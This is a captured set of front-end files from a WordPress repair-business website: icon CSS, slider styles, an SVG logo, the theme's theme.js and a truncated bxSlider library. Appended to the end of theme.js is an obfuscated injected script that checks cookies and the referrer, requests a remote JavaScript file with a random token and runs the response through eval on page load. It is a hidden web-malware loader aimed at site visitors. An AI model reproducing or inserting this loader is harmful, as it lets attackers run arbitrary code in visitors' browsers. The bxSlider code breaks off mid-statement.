.sl-star:before {
  content: "\e09b";
}
.sl-symbol-female:before {
  content: "\e09c";
}
.sl-symbol-male:before {
  content: "\e09d";
}
.sl-target:before {
  content: "\e09e";
}
.sl-credit-card:before {
  content: "\e025";
}
.sl-paypal:before {
  content: "\e608";
}
.sl-social-tumblr:before {
  content: "\e00a";
}
.sl-social-twitter:before {
  content: "\e009";
}
.sl-social-facebook:before {
  content: "\e00b";
}
.sl-social-instagram:before {
  content: "\e609";
}
.sl-social-linkedin:before {
  content: "\e60a";
}
.sl-social-pinterest:before {
  content: "\e60b";
}
.sl-social-github:before {
  content: "\e60c";
}
.sl-social-google:before {
  content: "\e60d";
}
.sl-social-reddit:before {
  content: "\e60e";
}
.sl-social-skype:before {
  content: "\e60f";
}
.sl-social-dribbble:before {
  content: "\e00d";
}
.sl-social-behance:before {
  content: "\e610";
}
.sl-social-foursqare:before {
  content: "\e611";
}
.sl-social-soundcloud:before {
  content: "\e612";
}
.sl-social-spotify:before {
  content: "\e613";
}
.sl-social-stumbleupon:before {
  content: "\e614";
}
.sl-social-youtube:before {
  content: "\e008";
}
.sl-social-dropbox:before {
  content: "\e00c";
}
.sl-social-vkontakte:before {
  content: "\e618";
}
.sl-social-steam:before {
  content: "\e620";
}

-webkit-.wpcf7-form-control .wpcf7-date .wpcf7-validates-as-required .wpcf7-validates-as-date { width:100%; }

--- FILE ---
content_type: text/css
request_url: https://www.primitiverepairs.com/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/css/style.css?ver=6.8.3
body_size: 569
content:
.king-test-wrapper .king-testimonials-thumbnail {
    margin: 0px 0px 15px;
}
.king-test-wrapper .king-testimonials-title {
    text-align: center;
    margin: 25px 15px 3px;
    font-size: 24px;
    line-height: 1;
}
.king-test-wrapper .king-testimonials-carousel-thumbnail {
    max-width: 35%;
    float: left;
    margin-right: 20px;
}
.king-test-wrapper .king-testimonials-carousel-thumbnail img {
    border-radius: 0;
    display: block;
    margin-right: 20px;
}
.king-test-wrapper .king-testimonials-carousel-context {
    overflow: hidden;
}
.king-test-wrapper .king-testimonials-name {
    font-size: 18px;
    margin-bottom: 15px;
    color: #000000;
    font-weight: 400;
}
.king-test-wrapper span {
    font-size: 11px;
    margin-left: 10px;
    color: #aaa;
    font-family: Georgia, Arial, Helvetica, sans-serif;
    font-style: italic;
}
.king-test-wrapper {
    position: relative;
    margin: 30px auto;
    padding: 0;
    width: 100%;
    *zoom: 1;
}
.king-test-wrapper .slide {
    padding: 0;
    margin: 0;
    display: block;
}
.king-test-wrapper .bx-viewport {
    padding: 10px;
    margin-left: 0;
    z-index: 1;
    width: 100%;
}
.king-test-wrapper .bx-pager,
.king-test-wrapper .bx-controls-auto {
    position: absolute;
    display: none;
    bottom: -30px;
    width: 100%;
}
.king-test-wrapper .bx-loading {
    min-height: 50px;
    background: url(../images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000;
}
.king-test-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-weight: bold;
    color: #666;
    padding-top: 20px;
}
.king-test-wrapper .bx-pager .bx-pager-item,
.king-test-wrapper .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.king-test-wrapper .bx-pager.bx-default-pager a {
    background: #666;
    text-indent: -9999px;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.king-test-wrapper .bx-pager.bx-default-pager a:hover,
.king-test-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}
.king-test-wrapper .testi-next {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ddd;
    height: 30px;
    cursor: pointer;
    background: #ED3131 url(../images/caousel-next.png) no-repeat 0 0;
}
.king-test-wrapper .testi-prev {
    position: absolute;
    top: 0px;
    right: 30px;
    border-right: 1px solid #ddd;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: #ED3131 url(../images/caousel-prev.png) no-repeat 0 0;
}
.king-test-wrapper .kingtest-controls-direction a {
    position: absolute;
    top: 0;
    margin-top: 0;
    margin-right: 0px;
    outline: 0;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    z-index: 9999;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.primitiverepairs.com/wp-content/uploads/2022/10/Site-Logo.2.svg
body_size: 859
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1037.59 284.21"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#66fcf1;}</style></defs><path class="cls-1" d="M0,101.43H52.8q21.42,0,32.94,3.64t17.31,10.54a37.21,37.21,0,0,1,7.84,16.68q2.06,9.79,2,30.33v19q0,20.94-4,30.53T94.26,226.88Q83.63,232,66.43,232h-14v88.07H0Zm52.43,37.38v55.66c1.49.09,2.78.13,3.86.13q7.22,0,10-3.85t2.8-16v-18q0-11.2-3.24-14.59T52.43,138.81Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M128,101.43h37.11q37.11,0,50.24,3.1T236.8,120.4q8.28,12.78,8.28,40.73,0,25.53-5.84,34.31t-23,10.54q15.57,4.19,20.91,11.21t6.67,12.9q1.32,5.88,1.3,32.35v57.68H196.37V247.45q0-17.56-2.55-21.75c-1.7-2.79-6.15-4.18-13.38-4.19v98.61H128Zm52.43,37.38v48.63q8.84,0,12.39-2.63t3.54-17.09v-12q0-10.4-3.42-13.64C190.67,139.92,186.49,138.81,180.44,138.81Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M317.8,101.43V320.12H265.36V101.43Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M500.6,101.43V320.12H454.8l-.06-147.64L436.5,320.12H404L384.73,175.86l-.06,144.26H338.8V101.43h67.83q3,19.72,6.23,46.49l7.44,55.63,12.05-102.12Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M574.05,101.43V320.12H521.63V101.43Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M929.69,101.43,903,320.12H823.38L793.09,101.43h55.28q9.66,90.36,13.76,152.91,4.08-63.22,8.63-112.25l3.64-40.66Z" transform="translate(0 -35.91)"/><path class="cls-1" d="M946.69,101.43h87.43v43.76h-35v41.47h32.75v41.61H999.12v48.09h38.48v43.76H946.68Z" transform="translate(0 -35.91)"/><path class="cls-2" d="M763.23,43.91c0,4.38-4.5,8-10,8H737.4c-5.5,0-10-3.59-10-8s4.5-8,10-8h15.83C758.73,35.93,763.23,39.52,763.23,43.91Z" transform="translate(0 -35.91)"/><path class="cls-2" d="M729.12,61.18a12,12,0,0,0-12,12v16.2a12,12,0,0,1-12,12H605.65a12,12,0,0,0-12,12h0v24.37a12,12,0,0,0,12,12h7a12,12,0,0,1,12,12V308.12a12,12,0,0,0,12,12H761.53a12,12,0,0,0,12-12V73.18a12,12,0,0,0-12-12ZM699.35,306.71a10.79,10.79,0,1,1,10.79-10.79,10.8,10.8,0,0,1-10.79,10.79Zm24.19-8.64c-4.87,4.45-8.86,2.69-8.86-3.91v-5.42a12,12,0,0,0-12-12H696a12,12,0,0,0-12,12v5.43c0,6.6-4,8.36-8.85,3.91,0,0-9.9-9-9.9-22.34a31.71,31.71,0,0,1,7.94-20.46c4.6-4.74,8.36-14,8.36-20.61v-74.2a12,12,0,0,1,12-12h11.53a12,12,0,0,1,12,12v74.2c0,6.6,3.77,15.87,8.37,20.61a31.65,31.65,0,0,1,7.93,20.46c0,13.3-9.88,22.33-9.88,22.33Z" transform="translate(0 -35.91)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/js/theme.js?ver=1.0.0
body_size: 5279
content:
( function( $ ) {
	"use strict";

	var $win = $(window), $doc = $(document), $body = $('body');

$.fn['contentGrid'] = function() {
	return this.each(function() {
		var $this = $(this);

		$this.imagesLoaded().then(function() {
			$this.isotope(
				$.extend({}, $this.data('grid'), {
					layoutMode: 'packery',
					percentPosition: true
				})
			);
		});
	});
};
$.fn['contentGridFilter'] = function() {
	return this.each(function() {
		var targetSelector = $(this).attr('data-filter-target'),
			target = $(targetSelector),
			filter = $(this);

		filter.on('click', 'a', function(e) {
			e.preventDefault();

			$('.active', filter).removeClass('active');
			$(this).closest('li').addClass('active');

			target.isotope({
				filter: $( this ).parent().attr( 'data-filter' )
			});
		});
	});
};
$.headerSticky = function() {
	$win.on( 'scroll load', function() {
		$win.scrollTop() > $( '#site-header' ).outerHeight()
			? $( '.site-header-sticky' ).addClass( 'active' )
			: $( '.site-header-sticky' ).removeClass( 'active' );
	} );
};

function NavSearch( element ) {
	this.element = $( element );
	this.toggler = $( '> a:first-child', this.element );
	this.input   = $( 'input', this.element );

	$doc.on( 'click', this.hide.bind( this ) );

	this.toggler.on( 'click', this.toggle.bind( this ) );
	this.element.on( 'click', function( e ) {
		e.stopPropagation();
	});

	this.element.on( 'keydown', ( function( e ) {
		if ( e.keyCode == 27 )
			this.hide();
	} ).bind( this ) );

	$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
		$( '> div', this.element ).on( eventName, ( function() {
			if ( this.element.hasClass( 'active' ) )
				this.input.get( 0 ).focus();
		} ).bind( this ) );
	} ).bind( this ) );
};

NavSearch.prototype = {
	toggle: function( e ) {
		e.preventDefault();
		e.stopPropagation();

		this.element.toggleClass( 'active' );
	},

	hide: function() {
		this.element.removeClass( 'active' );
	}
};

$.fn.navSearch = function( options ) {
	return this.each( function() {
		$( this ).data( '_navSearch', new NavSearch( this, options ) );
	} );
};

$.fn['offCanvasToggle'] = function() {
	return this.each(function() {
		var activeClass = $(this).attr('data-target') + '-active';

		$(this).on('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
			
			$('body').toggleClass(activeClass);
		});

		$doc.on('click', function() {
			$('body').removeClass(activeClass);
		});

		$('.off-canvas').on('click', function(e) {
			e.stopPropagation();
		});
	});
};

$.fn['swiperSlider'] = function() {
	return this.each(function() {
		$(this).swiper($.extend({}, $(this).data('swiper'), {
			nextButton: '.swiper-button-next',
			prevButton: '.swiper-button-prev'
		}));
	});
};
$.gotop = function() {
	$('.go-to-top a').on('click', function() {
		$( 'html, body' ).animate({ scrollTop: 0 });
	});

	$win.on('scroll', function() {
		if ($win.scrollTop() > 0) $('.go-to-top').addClass('active');
		else $('.go-to-top').removeClass('active');
	}).on('load', function() {
		$win.trigger('scroll');
	});
};
$.fn['googleMaps'] = function() {
  return this.each(function() {
    var
    elm       = $(this),
    elmCanvas = this,
    locations = {},
    geocoder  = {},
    elmConfig = $.extend({
      locations: encodeURIComponent('[]'),
      zoomable: 'yes',
      zoomlevel: 15,
      draggable: 'yes',
      type: 'roadmap',
      style: 'default'
    }, elm.data('options'));

    if (elmConfig.locations) {
      elmConfig.locations = decodeURIComponent(elmConfig.locations);
    }

    try {
      var mapStyles = {
        'subtle-grayscale': [{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'pale-dawn':        [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2e5d4"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]}],
        'blue-warter':      [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}],
        'light-monochrome': [{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],
        'shades-of-gray':   [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]
      };

      var mapTypes = {
        'roadmap'  : google.maps.MapTypeId.ROADMAP,
        'satellite': google.maps.MapTypeId.SATELLITE,
        'hybrid'   : google.maps.MapTypeId.HYBRID,
        'terrain'  : google.maps.MapTypeId.TERRAIN
      };

      var createMarker = function(map, location, image) {
        return new google.maps.Marker({
          map: map,
          position: location,
          icon: image
        });
      };
      
      locations = $.parseJSON(elmConfig.locations);
      geocoder = new google.maps.Geocoder();

      if (locations.length && locations.length > 0) {
        var centerLocation = locations.shift();
        var map = {};

        geocoder.geocode({ 'address': centerLocation.address }, function(results, status) {
          if (status == google.maps.GeocoderStatus.OK) {
            map = new google.maps.Map(elmCanvas, {
              center     : results[0].geometry.location,
              zoom       : parseInt(elmConfig.zoomlevel || 12),
              mapTypeId  : mapTypes[elmConfig.type || 'roadmap'],
              scrollwheel: elmConfig.zoomable == 'yes',
              styles     : mapStyles[elmConfig.style],
              panControl: true,
              scaleControl: true,
              streetViewControl: true,
              zoomControl: true,
              draggable: elmConfig.draggable == 'yes'
            });

            if (centerLocation.marker != '') {
              var centerMarker = createMarker(map, results[0].geometry.location, centerLocation.marker);

              if (centerLocation.content != '') {
                var infoWindow = new google.maps.InfoWindow({
                  content: centerLocation.content
                });

                centerMarker.addListener('click', function() {
                  infoWindow.open(map, centerMarker);
                });
              }
            }

            if (locations.length > 0) {
              $.map(locations, function(location) {
                geocoder.geocode({ 'address': location.address }, function(results, status) {
                  if (results.length > 0) {
                    if (location.marker != '') {
                      var marker = createMarker(map, results[0].geometry.location, location.marker);

                      if (location.content != '') {
                        var infoWindow = new google.maps.InfoWindow({
                          content: location.content
                        });
                        
                        marker.addListener('click', function() {
                          infoWindow.open(map, marker);
                        });
                      }
                    }
                  }
                });
              });
            }
          }
        });
      }
    }
    catch(e) {}
  });
};

$(function() {
	// Initialize the header sticky
	$.headerSticky();

	// Initialize go-to-top button
	$.gotop();

	// Initialize scroll down arrow
	$('.content-header .down-arrow a').on('click', function() {
		var stickyHeaderHeight = $('#site-header-sticky').height() || 0;
		var adminbarHeight = $('#wpadminbar').height() || 0;
		var contentOffset = $('.content-header').offset().top + $('.content-header').outerHeight();

		$( 'html, body' ).animate({
			scrollTop: contentOffset - (stickyHeaderHeight + adminbarHeight)
		});
	});

	// Initialize the off-canvas toggler
	$('.off-canvas-toggle').offCanvasToggle();

	// Initialize the search box toggler on the
	// navigation bar
	$('.navigator .search-box').navSearch();

	// Initialize the grid component
	$('[data-grid]').contentGrid();

	// Initialize the grid items filter
	$('[data-filter-target]').contentGridFilter();

	// Initialize swiper slider
	$('[data-swiper]').swiperSlider();

	// Initialize lightbox
	$('[rel^="prettyPhoto"]').prettyPhoto({
		social_tools: ''
	});
});

$(window).on('load', function() {
  $('.elm-google-maps[data-options]').googleMaps();
});


} ).call( this, jQuery )function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.primitiverepairs.com/backup/plugins/addons-for-visual-composer/includes/addons/piecharts/css/css.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.primitiverepairs.com/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/js/jquery.bxslider.min.js?ver=6.8.3
body_size: 7681
content:
/**
 * BxSlider v4.1 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2012, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 */
(function(e){var t={},n={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};e.fn.bxSlider=function(s){if(0==this.length)return this;if(this.length>1)return this.each(function(){e(this).bxSlider(s)}),this;var o={},r=this;t.el=this;var a=e(window).width(),l=e(window).height(),d=function(){o.settings=e.extend({},n,s),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var e=document.createElement("div"),t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return o.cssPrefix=t[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),c()},c=function(){if(r.wrap('<div class="king-test-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=e('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?215*o.children.length+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),v(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:u()}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.width(p()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:50,display:"block"})),o.controls.el=e('<div class="bx-controls" />'),o.settings.captions&&E(),o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var t="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,t).clone().addClass("bx-clone"),n=o.children.slice(-t).clone().addClass("bx-clone");r.append(i).prepend(n)}o.active.last=o.settings.startSlide==f()-1,o.settings.video&&r.fitVids();var 